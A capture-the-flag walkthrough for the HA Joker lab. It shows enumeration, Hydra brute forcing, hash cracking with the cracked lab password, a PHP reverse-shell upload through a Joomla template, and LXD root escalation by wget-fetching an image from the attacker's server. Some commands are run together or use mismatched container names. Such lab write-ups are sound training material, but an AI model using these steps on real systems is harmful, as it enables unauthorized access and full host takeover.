Complete Walkthrough Guide for HA Joker CTF Challenge
 Yunis Mohamed
Yunis Mohamed
Introduction
This lab is designed in a capture-the-flag format, where I will solve the challenges step by step. The Joker CTF is named after the fictional animated character in the Batman world. The lab aims to provide practice for penetration testing activities and an understanding of key concepts.
Objectives
Enumeration of Services
- Use Nmap to identify open ports and running services.
Bruteforce Attacks
Perform brute force on files over HTTP.
Crack basic authentication credentials.
Hash Cracking
Crack the hash of a ZIP file to uncover its password.
Crack a MySQL user hash to gain database access.
Exploitation
Exploit vulnerabilities to establish a reverse shell.
Stabilize the reverse shell by spawning a TTY shell.
Privilege Escalation
- Escalate privileges to root by exploiting flaws in LXD.
Tools Used
Gobuster: Finds hidden files, directories, or subdomains on a website by brute-forcing possible names.
Nikto: Scans web servers for vulnerabilities, outdated software, and misconfigurations.
Nmap: Discovers open ports, services, and operating systems on a target network.
John the Ripper: Cracks password hashes to recover or test password strength.
Hydra: Brute-forces login credentials on various services like SSH, FTP, or HTTP.
Target Machine IP address:
10.10.44.109
Enumeration
I will use nmap to enumerate open ports and services running on the target machine.
nmap command: nmap -sV -sC 10.10.44.109

From our nmap result we can see that we have three open ports and services; port 22 ssh, port 80 http, and port 8080 http. We will research the two http service for any important information.
port 80 http
Viewing the website running on the port 80, nothing was standing out so the next step was to perform directory bruteforce attack on the website using gobuster.
gobuster command: gobuster dir -u http://10.10.44.109/ -x php,html,txt -w /usr/share/dirb/wordlists/common.txt


After enumerating the website, I found a file named /secret.txt that stood out, so I decided to check it. The file contained a conversation between Batman and the Joker.One of the things that stood out was the names in this conversation which are joker and batman. This could be potential usernames for a login perharps?.
Port 8080 http
Viewing the website running on the port 8080, we are greeted with a login which requires a username and password which we dont have at the moment.We will try to bruteforce the login using one of the names in the /secret.txt file which was joker .The tool we will use is Hydra.
Hydra command : hydra -l joker -P /usr/share/wordlists/rockyou.txt -s 8080 -f 10.10.44.109 http-get /

We were able to get the password and login to the website.
Next step, is to try and look for potential hidden directories. For this I used two tools; Gobuster which came up with little infromation and Nikto which its output was more comprehensive.

Using gobuster I was able to find an interesting directory /administartor which was a login page presumably for the admin of the site.
gobuster command: gobuster dir -u http://10.10.44.109:8080 -w /usr/share/wordlists/dirb/common.txt -x php,html,txt -o gobuster_results.txt

Using Nikto, I was able to find another interesting file called /backup.zip which could hold important information.
Nikto command : nikto -h http://10.10.44.109:8080/ -id joker:hannah
-id joker:hannah
Provides HTTP Basic Authentication credentials:
jokeris the username.hannahis the password.
Zip Hash Cracking
I will use the tool John The Ripper to crack the hash for the /backup.zip file.
Step 1: Extract the Hash from the ZIP File
command : zip2john backup.zip > backup.hash.txt
Step 2: Use John to Crack the Hash
command : john backup_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt

I was able to crack the hash and obtain the password, now we can read contents of the backup.zip file. The file contained a database file named joomladb.sql. The database contained vital information such as username, passwords for the users of the website. We were able to get the admin credentials which we can use to login as the admin in the /administator login page.

Cracking the password hash using John we were able to get the admin password and login as the admin.



The next step will be to gain acess to the backend of the website Via a reverse shell which will connect to our own machine. After going through the website, I found a functionality which allows a php file upload in the template section of the website.This is the way I used to upload a reverse shell command from pentest monkey The file I added the exploit was the **error.php.**To run the expoit use I visited this url : http://10.10.44.109:8080/templates/beez3/error.php
The reverse shell connection was successful and I was able to gain a connection.

After gaining access next step was to Escalate our privilege to the hightest user.
Privilege Escalation
To gain the highest Privilege I will be exploiting the lxd Flaw in the sysytems group permissions.
What is LXD?
LXD (Linux Container Daemon) is a container management tool that provides a system-wide daemon for managing containers. It operates on top of Linux Containers (LXC) and offers additional features like snapshots, image management, and REST API for container orchestration.
LXD Privilege Escalation Flaws
LXD can be exploited for privilege escalation on Linux systems if certain conditions are met. The core vulnerability arises from improper configuration, specifically when a non-privileged user is allowed to manage or launch containers through LXD. Here's how this leads to privilege escalation:
1. Access to LXD Group
LXD requires administrative privileges to operate. Users in the
lxdgroup are granted root-equivalent access to containers.If a non-privileged user is added to the
lxdgroup, they can exploit this trust to escalate privileges.
2. Exploiting Container Capabilities
LXD containers can be configured to access and mount the host system's file system or devices. This is done using custom images or privileged container configurations:
An attacker can launch a container and bind-mount the host’s root file system (
/) into the container.Once mounted, the attacker can modify critical system files (e.g.,
/etc/passwd) or binaries, granting themselves root access.
Exploitation Process:
- Check for LXD Membership: Verify if the current user is part of the
lxdgroup:

Import a Custom Alpine Image: Download and import a lightweight Alpine Linux image with additional capabilities on our local machine and transfer it to the target machine via the local HTTP server:
git clonehttps://github.com/saghul/lxd-alpine-builder.gitcd lxd-alpine-builder./build -alpine
start the local server:
python3 -m http.server 9000
on the target machine we will get the tar.gz file using the wget commmand.
wgethttp://10.9.2.52:9000/alpine-v3.13-x86_64-20210218_0139.tar.gz-O /tmp/alpine.tar.gzI encountered issues trying to copy the file to root directory due to lack of permission so I had to copy the file to the /tmp directory which had permissions.

Next we need to copy the compressed file to the target machine and then import the image using
lxc.lxc image import ./alpine.tar.gz --alias myimagelxc image list
Launch a Container: Create and launch a container using the imported Alpine image:
lxc init mymage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start mycontainer
lxc start ignite
